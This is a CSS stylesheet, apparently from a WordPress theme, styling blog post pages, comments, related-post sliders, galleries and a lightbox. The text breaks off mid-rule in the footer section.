.glyphicon{ color: #d1d1d1}
.main-content.blog-template {
	padding: 0px 5px;
}

.single-content .post-title {
	position:relative;
	margin:5px 0 0px;
}
.single-content .post-title .heading-title {padding: 0 0 8px 0; font-size: 20px; }

.single-content .single-navigation{
	position:absolute;
	top:0 ;
	right:0;
	
}
.single-content .post-title .single-navigation a{ float: left}
.single-content .post-title .single-navigation a  span {
	color: #b6b6b6;
	font-size: 12px;
	font-weight: 200;
	top: 0;
	width: 24px;
	height: 24px;
	text-align: center;
	border:1px solid #cfcfcf;
	margin-left:-1px;
	box-shadow: 0 2px 1px -1px #fff inset; 
	-moz-box-shadow: 0 2px 1px -1px #fff inset;
	-webkit-box-shadow: 0 2px 1px -1px #fff inset;
	background-image: -moz-linear-gradient(top, rgba(242,242,242,0.65) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(242,242,242,0.65)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6f2f2f2', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
}
.single-content .post-title .single-navigation a  span.glyphicon-chevron-left:before{
	font:24px/21px 'FontAwesome';
	content: "\f104";
}
.single-content .post-title .single-navigation a  span.glyphicon-chevron-right:before{
	font:24px/21px 'FontAwesome';
	content: "\f105";
}
.single-content .post-title .single-navigation a:hover span {
	text-decoration:none;
	color: #343434;
}
/*.single-content .post-title > * {display:inline-block;}
.single-content .post-title .single-navigation {float:right; border: 1px #c1c1c1 solid;
	background: -moz-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%); 
	background: -webkit-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#f3f3f3", endColorstr="#ffffff",GradientType=0);

}
.single-content .post-title .single-navigation a {
color: #c1c1c1;
float:left;box-shadow: inset 0 1px 1px #ffffff;
}
.single-content .post-title .single-navigation a:first-of-type {border-right: 1px solid #c1c1c1;}
.single-content .post-title .single-navigation a span {
width: 24px; height: 24px; line-height: 24px;
text-align:center;

}
.single-content .post-title .navi-prev,
.single-content .post-title .navi-next {
	display:block;
}


.single-content .post-title .navi-prev a {
	left:auto;
	right:59px;
	top:12px;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}

.single-content .post-title .navi-prev a:after {
	background: url("images/navi_slider.png") no-repeat scroll 0 0;
    bottom: auto;
    content: "";
    height: 17px;
    left: 16px !important;
    margin: 0 !important;
    position: absolute;
    right: auto;
    top: 11px !important;
    width: 11px;
}

.single-content .post-title .navi-next a{
	border-radius: 0 3px 3px 0;
    border-right-color: #dadada;
    left: auto;
    right: 10px;
    top: 12px !important;
}

.single-content .post-title .navi-next a:after {
	background: url("images/navi_slider.png") no-repeat scroll -11px 0 ;
    bottom: auto;
    content: "";
    height: 17px;
    left: 16px;
    position: absolute;
    right: auto;
    top: 11px;
    width: 11px;
}

.single-content .post-title .navi-prev a:hover,
.single-content .post-title .navi-next a:hover {
	background-color:#eeeeee;
	border-color:#eeeeee;
	border-bottom-color:#dadada;
	transition:all 100ms ease-in-out 0s;
	-moz-transition:all 100ms ease-in-out 0s;
	-webkit-transition:all 100ms ease-in-out 0s;
} */

.single-blog .single-content .comment-body p {color: #5a5a5a; line-height: 15px; font-style: italic}
.single-blog .single-content p strong {color: #211d21;}

/* TIME - AUTHOR */
.single-content .post-footer-info {padding: 7px 0; border-top: #e6e6e6 solid 1px;}
.single-content .post-info-meta > .time,
.single-content .post-info-meta > .author {
	display:inline-block;
	float:left;
	position:relative;
	padding:0 10px 0 0;
	margin:0 10px 0 0;
}

.single-content .post-info-meta > .time:after,
.single-content .post-info-meta > .author:after {
	content:"|";
	width:1px;
	height:13px;
	position:absolute;
	right:0;
	top:0px;
	left:auto;
	bottom:auto;
}

.single-content .post-info-meta > .author a {
	text-transform:capitalize;
}

.single-content .post-info-meta > .author a:hover {
	text-decoration:underline;
}
.single-content .post-info-meta > .author a:hover,
.single-content .post-info-meta > .categories span.cat-links a:hover{text-decoration:underline;}

.single-content .post-info-meta > .comments-count {
	display:inline-block;
	float:left;
}

.single-content .post-info-meta > .categories {
	clear:both;
	padding:5px 0 0;
}

.single-content .post-info-meta > .short-content {
	clear:both;
	padding:30px 0 35px;
	border-width:0 0 1px;
	border-style:solid;
}


.main-content.blog-template .list-posts .thumbnail, .main-content .single-content .blog-detail-content .thumbnail {padding-right: 20px;
	padding-right:0;
	width: 100%;
	padding-bottom: 8px;
	text-align: center;
	box-shadow:none;
	border:none;
}
.main-content.blog-template .list-posts .thumbnail .image, .main-content .single-content .blog-detail-content .thumbnail .image {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin-bottom:18px
}
.main-content.blog-template .list-posts .thumbnail .image a, .main-content .single-content .blog-detail-content .thumbnail .image a{overflow:hidden; position: relative; display: inline-table; }

.main-content.blog-template .list-posts .thumbnail .image a:before, .main-content .single-content .blog-detail-content .thumbnail .image a:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:0;
	position: absolute;
	left:0;
	top:0;
	height:100%;
	transition: width 1000ms ease 0s;-moz-transition: width 1000ms ease 0s;-webkit-transition: width 1000ms ease 0s;
}
.main-content.blog-template .list-posts .thumbnail .image a:hover:before, .main-content .single-content .blog-detail-content .thumbnail .image:hover:hover a:before {
	width:100%;
}
.main-content.blog-template .list-posts .thumbnail .image img, .main-content .single-content .blog-detail-content .thumbnail .image img {
	margin-bottom: 0;
	width: 100%
}
.post-content-info {
	clear: both;
}
.post-content-info  p {
	line-height: 17px;
	margin-bottom: 5px;
}


.main-content.blog-template .list-posts .heading-title {padding:0px; color:#3db0c1;
	font-size: 20px; margin-bottom: 5px}
.main-content.blog-template .list-posts .post-footer-meta {width: 100%; overflow:hidden; float: left; border-top: 1px solid #e6e6e6; padding-top: 7px; margin-top:5px; font-size: 11px; color: #969696; text-align: left}
.main-content.blog-template ul.list-posts li { padding-bottom: /*25px*/ 35px; border:none;}

.single-content .post-footer-info > * {padding: 3px 20px 0px 0px;  font-size: 11px;}
.single-content .post-footer-info a, .blog-template .post-footer-meta a {color: #110d11; font-size: 11px;}
.single-content .post-footer-info a:hover, .blog-template .post-footer-meta a:hover { font-weight: 700}

h1.heading-title.page-title.catagory-title {
	margin-bottom:30px;
}

.no_sidebar h1.heading-title.page-title {
	max-width:1180px;
	margin:0 auto 20px;
}


/* TAG - SOCIAL */
.tags_social {
    overflow: hidden;
	margin:24px 0 14px 0;
}

.tags_social .tags {
    display: inline-block;
    float: left;
}

.tags_social .tags .tag-title {
    text-transform:capitalize;
}

.tags_social .tags .tag-links {
    
}

.tags_social .tags .tag-links a {
	margin:0 3px 0 0;
	text-transform:lowercase;	
}

.tags_social .tags .tag-links a:hover {
	text-decoration:underline;
}

.tags_social .share-list {
    display: inline-block;
    float: right;
    overflow: hidden;
}

.tags_social .share-list .social-label {
	display:none;
}

.tags_social .share-list a {
    display: inline-block;
    float: left;
    background-image: url(images/detail_blog_social.png);
    margin: 7px 0 0 5px;
	width:18px;
	height:17px;
}

.tags_social .share-list a.digg {
	background-position:0 0;
}

.tags_social .share-list a.twitter {
    background-position:-21px 0;
}

.tags_social .share-list a.stumbleupon {
	background-position:-42px 0;
}

.tags_social .share-list a.del {
	background-position:-63px 0;
}

.tags_social .share-list a.reddit {
	background-position:-84px 0;
}

.tags_social .share-list a.facebook {
    background-position:-105px 0;
}

/* AUTHOR */
#author-description {
	overflow:hidden;
	padding:17px 0 0;
	background:none;
	margin:30px 0;
	border-top: 1px solid #e6e6e6
}
#author-description h3 {
	font-size: 16px;
	padding-bottom: 17px
}

#author-description #author-avatar {
	float:left;
}

#author-description #author-avatar img {
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
}

#author-description .author-name {
	display:inline-block;
	width:100%;
	padding-bottom: 8px
}

#author-description  a {
	text-transform:capitalize;
	font-size:12px;
	color:#202020;
	line-height:20px;
}

#author-description .author-name a:hover {
	text-decoration:underline;
}
#author-description  .view-author-post{
	text-align: right;
	font-style: italic
}

#author-description .view-all-author-posts {
	display:inline-block;
	width:100%;
	text-align:right;
}

#author-description .view-all-author-posts a{
}

#author-description .view-all-author-posts a:hover {
	text-decoration:underline;
}

#author-description .author-desc {
	margin:0 0 0 75px;
}

/* RELATED */
.related {
    position: relative;
	clear:both;
	width:100% !important;
	margin:0 0 35px;
}
.related  .wd_product_wrapper{ padding: 0 10px}
.related .related_control, .upsells .related_control {
	position: absolute;
	top: -59px;
	right: -20px;
	z-index: 5;
}
 .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 30px 0px 13px;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab .products .wd_product_wrapper .product-meta-wrapper .review_count,
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab .products .wd_product_wrapper .product-meta-wrapper .star-rating {
	display: none;
}
.products-tabs-wrapper {
	margin-bottom: 30px;
	padding: 0 5px
}
.products-tabs-wrapper .tab-content {
	border: 1px solid #d6d6d6;
	border-top: 0;
	padding: 0 20px;
	border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-webkit-border-radius:0 0 2px 2px;
	background: #fff;
}
.products-tabs-wrapper .tab-content  .related{ margin-bottom: 0}
.products-tabs-wrapper .tab-content .tab-pane{
	padding: 20px 0px;
}
.tab-content > .tab-pane, body .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, body .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	border: none;
}
.single-content .post-title .single-navigation a
.related .owl-carousel .owl-item {}
.related .related_control , .related  .slider_control, .upsells .related_control , .upsells  .slider_control{
	background-color: #000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.35) 0%, rgba(255,255,255,0) 76%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.35)), color-stop(76%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#59ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
}

.related .related_control .prev span, .related .related_control .next span, .upsells .related_control .prev span, .upsells .related_control .next span{
	color: #fff;
	font-size: 12px;
	font-weight: 200;
	top: 0;
	width: 30px;
	height: 39px;
	text-align: center;
	line-height: 39px;
}
.related .related_control .next, .upsells .related_control .next {
	border-top-right-radius: 3px;border-bottom-right-radius: 3px;
}
.related .related_control .prev:hover span, .related .related_control .next:hover span ,
.upsells .related_control .prev:hover span, .upsells .related_control .next:hover span {
	text-decoration:none;
	color: rgba(255,255,255,0.35);
}
.single-content .related  {
	margin-bottom:15px;
	margin-top:30px;
}

.related  .slider_control {
	position: absolute;
	top: -45px;
	right: 0px;
}
.related  .slider_control .prev , .related  .slider_control .next {
	color: #fff;
	font-size: 0;
}
.related  .slider_control .prev:before{
	content: "\f053";
	font:12px  'FontAwesome';
	width: 30px;
	height: 29px;
	text-align: center;
	line-height: 28px;
	display: inline-block
}
.related  .slider_control .next:before{
	content: "\f054";
	font:12px 'FontAwesome';
	width: 30px;
	height: 29px;
	text-align: center;
	line-height: 28px;
	display: inline-block
}
.related  .slider_control .prev:hover , .related  .slider_control .next:hover{
	text-decoration:none;
	color: rgba(255,255,255,0.35);
}

html .related_post h3{
	border-top:1px solid #e6e6e6;
	padding-top:14px;
	font-size: 16px;
	padding-top: 16px;
}
.related .related_post_slider {
	position:relative;
}

.related .related_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
}

.related ul {
    overflow: hidden;
    margin: 0;
}

.related ul li.related-item {
	list-style:none;
}

.related ul li.related-item > div {
    text-align: center;
	padding:0 20px;
}

.related ul li.related-item div a.thumbnail {
    position: relative;
    display: inline-block;
    margin: 0 0 15px;
    max-width: 100%;
}

.related ul li.related-item div a.thumbnail img {
    margin: 0;
}

.related .time {
	text-align:left;
	font-weight:normal;
}

.related p.title {
	text-align:left;	
	margin:0 0 10px;
}

.related .title a {
	font-size:18px;
	line-height:20px;
	font-weight:bold;
}

.related .related_post_slider a.thumbnail {
	position:relative;
	overflow:hidden;
	margin-bottom: 14px
}

.related .related_post_slider a.thumbnail:after {
	content:"";
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	background: url("images/glass.png") no-repeat scroll -265px 0 transparent;
	z-index:1;	
}
.related .related_post_slider a.thumbnail img {
	margin-bottom: 0
}

.related .related_post_slider a.thumbnail:hover:after {
	background-position: 590px 0; 
	transition: all 2.5s ease 0s;
	-moz-transition: all 2.5s ease 0s;
	-webkit-transition: all 2.5s ease 0s;	
}
.related .related_post_slider a.title{
	font-size: 14px;
	display: block;
	clear: both;
	line-height: 18px;
	margin-bottom: 9px;
}
.related .related_post_slider p.date-time{ opacity: 0.7; filter: alpha( opacity=70); font-size: 11px}

/* Control */

.wd_single_related_control,
.cross-sells .cross_control {}

.related:hover .wd_single_related_control,
.cross-sells:hover .cross_control {}
.related .wd_single_related_control a:hover,
.related .flex-direction-nav a:hover,
.cross-sells .cross_control a:hover {background-color:#eeeeee;border-color:#eeeeee;border-bottom-color:#dadada;transition:all 100ms ease-in-out 0s;-moz-transition:all 100ms ease-in-out 0s;-webkit-transition:all 100ms ease-in-out 0s;}

.related .wd_single_related_control a,
.related .flex-direction-nav a,
.cross-sells .cross_control a {
	position:absolute;
	top:auto;
	bottom:0;
	width:49px;
	height:40px;
	border:1px solid;
	color:transparent;
	font-size:0;
	border-bottom-width:2px;
	border-bottom-color:#dadada;
	border-top-color:#fafafa;	
}

.related .wd_single_related_control a.prev,
.cross-sells .cross_control a.prev {
	left:auto;
	right:59px;
	top:0;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}

.related .flex-direction-nav a.flex-prev {
	left:-1px!important;
	right:auto;
	top:auto!important;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	opacity:1;
	filter:alpha(opacity=100);
	border:1px solid #ececec;
	border-bottom:2px solid #dadada;
}

.related .wd_single_related_control a.prev:after,
.related .flex-direction-nav a.flex-prev:after,
.cross-sells .cross_control a.prev:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat;
	position:absolute;
	left:16px!important;
	top:11px!important;
	right:auto;
	bottom:auto;
	margin:0!important;
}

.related .wd_single_related_control a.next,
.cross-sells .cross_control a.next {
	left:auto;
	right:10px;
	top:0!important;
	border-radius:0 3px 3px 0;
	-moz-border-radius:0 3px 3px 0;
	-webkit-border-radius:0 3px 3px 0;
	border-right-color:#ececec;
}

.related .flex-direction-nav a.flex-next {
	left:auto;
	right:-1px!important;
	top:auto!important;
	bottom:-1px!important;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	opacity:1;
	filter:alpha(opacity=100);
	border:1px solid #ececec;
	border-bottom:2px solid #dadada;
}

.related .wd_single_related_control a.next:after,
.related .flex-direction-nav a.flex-next:after,
.cross-sells .cross_control a.next:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat -11px 0;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

.related .flex-control-nav {
	display:none;
}

.related .flex-direction-nav li {
	list-style:none;
}

/* COMMENT */
#comments #comments-title {	
	border-top:1px solid #e6e6e6;
	padding-top:15px;
	font-size: 16px;
}

#comments .commentlist {
	padding:0 0 20px;
	margin:0 0 10px;
}

#comments .commentlist li ul.children {
	margin-left:40px;
}

#comments .commentlist li {
	list-style:none;
	overflow:hidden;
}

#comments .commentlist > li:first-child > div > div {
	margin-top:0;
} 

#comments .commentlist li .avarta {
	float:left;
}

#comments .commentlist li .avarta img {
	display:block;
	width:68px;
	height:68px;
	margin:0;
}

#comments .commentlist li .detail {
	position:relative;
	background: #f8f8f8;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
	float:left; width: 100%;
	padding-left: 10px;
	margin-bottom: 15px;
	font-size: 11px;
}
#comments .commentlist li .divcomment .divcomment-inner .comment-body{
	clear:both
}
#comments .commentlist li .divcomment-inner {
	overflow:hidden;
	margin:30px 0 0;
}

#comments .commentlist li .detail .comment-author {
	display:inline-block;
	float:left;
	margin:3px 10px 0 0;
	position:relative;
}

#comments .commentlist li .detail .comment-author a {
	text-transform:capitalize;
	font-style:normal;
	font-size: 11px;
	color: #202020
}

#comments .commentlist li .detail .comment-author a:hover {}

#comments .commentlist li .detail .comment-meta {
	display:inline-block;
	float:left;
	margin:3px 0 0 0
}
#comments .commentlist li .detail .comment-meta a { 
	font-size: 10px;
	color: #969696
}

#comments .commentlist li .detail .comment-meta a:hover {
	text-decoration:underline;
}

#comments .commentlist li .detail .comment-body {
	float:left;
	width:100%;
	margin:0 0 14px;
}

#comments .commentlist li .detail .comment-body p {
	margin-bottom:0;
}

#comments .commentlist li .detail .reply {
	float:right;
}

#comments .commentlist li .detail .reply a {
	border: 1px #e6e6e6 solid;
	background-color: #f9f9f9;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	padding: 4px 10px;
	display: inline-block;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
	text-transform: uppercase;
	font-size: 10px;
	color: #858585
}
#comments .commentlist li .detail .reply a:hover{ text-decoration: none}
/* RESPOND */
#respond {
	padding:0 0 20px;
}
#respond a:hover{text-decoration:underline}
#respond .stars a:hover{text-decoration:none!important}

li.comment #respond {
	margin:30px 0 0;
}

#respond #reply-title {	
	border-top:1px solid #e6e6e6;
	font-size: 16px;
    padding-top: 16px;
}

li.comment #respond #reply-title small {
	margin-left:0;
	display:inline-block;
	width:100%;
}

#respond span.label {
	padding:0;
	background:transparent;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border:0;
	color: #1e1e1e;
	text-transform: none;
}
sub {
	color: #e1400c
}

#respond input , #respond textarea{
	max-width:586px;
}
	
#respond .form-submit {
	margin-bottom:10px;
}
#respond button.button {
	padding:0;
	border:0;
	background:none;
	filter:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	text-transform:none;
	height:28px;
	line-height:28px;
}

#respond button.button span span {
	display:inline-block;
	height:28px;
	line-height:26px;
	padding:0 30px;
	border-width:1px;
	border-style:solid;
	border-radius:28px;
	-moz-border-radius:28px;
	-webkit-border-radius:28px;
}
#respond button.button:hover span span {border-color:#000}

.ie9 #respond button.button span span,
.ie10 #respond button.button span span {
	padding-top:1px;
}

#respond button.button:before {
	display:none;
}

.pp_description {
	font-size:10px;
}


/* GALARY */
.gallery {
    margin: auto;
    width: 100%;
    overflow: hidden;
}

.gallery img {
    border-width: 1px;
    border-style: solid;
    padding: 2px;
    max-width: 100%;
    height: auto;
    transition: opacity 0.25s ease-in-out 0s;
    -moz-transition: opacity 0.25s ease-in-out 0s;
    -webkit-transition: opacity 0.25s ease-in-out 0s;
}

.gallery img:hover {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.gallery .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
}

.gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery.gallery-columns-3 .gallery-item {
    width: 33.3%;
}

.gallery.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery.gallery-columns-6 .gallery-item {
    width: 16.6%;
}

.gallery.gallery-columns-7 .gallery-item {
    width: 14.2%;
}

.gallery.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery.gallery-columns-9 .gallery-item {
    width: 11.1%;
}

#nav-below {
    overflow: hidden;
    display: inline-block;
}

#nav-below > div {
    display: inline-block;
    float: left;
}

#nav-below > div a {
    display: inline-block;
    float: left;
    width: 23px;
    height: 21px;
    color: transparent;
    position: relative;
    text-align: center;
    border: 1px solid #d5d5d5;
    border-bottom-width: 2px;
    background: rgb(252,252,252);
    background: -moz-linear-gradient(top,  rgba(252,252,252,1) 0%, rgba(244,245,244,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(252,252,252,1)), color-stop(100%,rgba(244,245,244,1)));
    background: -webkit-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: -o-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: -ms-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: linear-gradient(to bottom,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#f4f5f4',GradientType=0 );
}

#nav-below > div a:hover {
    background: #fff;
}

#nav-below > div.nav-next a {
    border-radius: 0 3px 3px 0;
    -moz-border-radius: 3px 0 0 3px;
    -webkit-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
}

#nav-below > div.nav-previous a {
    border-radius: 3px 0 0 3px;
    -moz-border-radius: 0 3px 3px 0;
    -webkit-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
}

#nav-below > div.nav-previous a:before {
    display: inline-block;
    content: "\f053";
    font-family: FontAwesome;
    color: #808080;
    line-height: 23px;
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    text-align: center;
}

#nav-below > div.nav-next a:before {
    display: inline-block;
    content: "\f054";
    font-family: FontAwesome;
    color: #808080;
    line-height: 23px;
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    text-align:center
}

#nav-below > div.nav-previous a:after {
    display: inline-block;
    content: "";
    height: 1px;
    position: absolute;
    left: 0;
    right: 0;
    top: 1px;
    background: #fff;
}

#nav-below > div.nav-next a:after {
    display: inline-block;
    content: "";
    height: 1px;
    position: absolute;
    left: 0;
    right: 0;
    top: 1px;
    background: #fff;
}

/* RELATED */
.related-project {
    margin: 0 0 60px;
    position: relative;
}

.related-project > .title {
    display: inline-block;
    width: 100%;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
    font-family: "Share";
    text-transform: uppercase;
    padding: 0 0 14px;
    border-width: 0 0 2px;
    border-style: solid;
    margin: 0 0 45px;
}

.related-project ul {
    overflow: hidden;
}

.related-project ul li.related-item {
    list-style: none;
}

.related-project ul li.related-item .title {
    display: inline-block;
    width: 100%;
}

.related-project ul li.related-item .title:hover {
    text-decoration: none;
    color: #BE0404;
}

.related-project ul li.related-item div {
    text-align: center;
}

.related-project ul li.related-item div a.thumbnail {
    position: relative;
    display: inline-block;
    margin: 0 0 15px;
    max-width: 100%;
}

.related-project ul li.related-item div a.thumbnail img {
    margin: 0;
}

.related-project ul li.related-item div a.thumbnail .thumbnail-shadow {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0,0,0,0.6);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#3c000000,endColorstr=#3c000000)";
    zoom: 1;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.related-project ul li.related-item div a.thumbnail:hover .thumbnail-shadow {
    opacity: 1;
    filter: alpha(opacity=100);
}

/* LIGHTBOX */
.fancybox-overlay {
    overflow-x: hidden!important;
}

.fancybox-skin {
    padding: 0!important;
}

.fancybox-overlay .fancybox-skin {
    background: none!important;
}

.fancybox-overlay .fancybox-skin {
    padding: 0!important;
    border-radius: 0!important;
}

.fancybox-overlay .fancybox-prev-clone {
    left: 30px;
    background-color: #fff;
}

.fancybox-overlay .fancybox-next-clone {
    right: 30px;
    background-color: #fff;
}

.fancybox-overlay .fancybox-prev-clone ,.fancybox-next-clone {
    visibility: visible;
    position: absolute;
    z-index: 10000;
    top: 50%;
    margin-top: -46px;
    display: block;
    width: 46px;
    height: 46px;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}

.fancybox-overlay .fancybox-prev-clone span {
    display: block;
    background: url(images/lightbox.png) no-repeat -13px 1px;
    width: 46px;
    height: 46px;
}

.fancybox-overlay .fancybox-next-clone span {
    display: block;
    background: url(images/lightbox.png) no-repeat -79px 1px;
    width: 46px;
    height: 46px;
}

.fancybox-overlay .fancybox-close-clone {
    position: absolute;
    z-index: 10000;
    right: 30px;
    top: 30px;
    width: 46px;
    height: 46px;
    background: #111 url(images/lightbox.png) no-repeat -46px 0;
    display: block;
}

.fancybox-overlay .fancybox-title-clone {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px 0;
    margin: 0;
    width: 100%;
    background-color: #fff;
    opacity: 0.8;
    filter: alpha(opacity=80);
    visibility: visible;
    color: #3F3F3F;
    font-size: 16px;
    font-family: georgia;
}

.fancybox-overlay .fancybox-title-clone span.child {
    margin-right: 0;
    padding: 0;
    background: none;
    color: #3F3F3F;
    font-weight: normal;
    border-radius: 0;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    -o-text-shadow: none;
}

.fancybox-overlay .fancybox-opened {
    z-index: 100;
}

.fancybox-image {
    display: block!important;
}

.fancybox-skin {
    background-color: pink;
    width: 60px!important;
    display: block;
}

.fancybox-wrap {
    z-index: 10000!important;
    position: absolute;
    border: 1px solid #fff!important;
    display: block;
    box-sizing: border-box;
}

.fancybox-close-clone {
    display: inline-block!important;
    z-index: 10000000!important;
    background-color: #fff!important;
    position: absolute;
}

.fancybox-outer {
    border: 1px solid blue;
    width: 50px!important;
    display: block;
    background-color: blue;
}

.fancybox-image {
    position: relative!important;
    z-index: 10000!important;
}


/*==============================================================*/
/*                FOOTER                                        */
/*==============================================================*/

/* ONLY FOR THIS THEME */
.full-contact-form input,
.full-contact-form textarea ,
html div.wpcf7-validation-errors {
    max-width: 100%;
}

.full-contact-form .wpcf7 input[type^="submit"] {
    width: 100%;
}

.contact-form li {
    list-style: none;
}

.wd_print {
    display: inline-block;
    width: 16px;
    height: 16px;
